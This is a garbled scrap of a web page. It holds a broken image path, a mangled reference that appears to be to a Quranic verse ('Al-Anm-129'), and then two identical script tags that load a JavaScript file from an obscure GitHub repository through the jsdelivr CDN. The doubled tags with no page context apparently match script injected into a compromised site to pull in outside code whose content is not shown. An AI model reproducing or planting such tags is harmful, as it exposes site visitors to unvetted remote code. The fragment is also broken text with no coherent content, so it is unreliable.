 ( - Al-Anm-129)         <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  